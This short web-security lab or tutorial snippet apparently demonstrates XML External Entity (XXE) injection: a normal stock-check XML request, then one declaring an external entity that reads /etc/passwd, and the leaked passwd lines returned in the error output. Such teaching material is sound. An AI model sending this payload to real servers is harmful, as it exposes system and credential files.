 XML External Entities (XXE)

<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>381</productId></stockCheck>

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>

Output:
Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin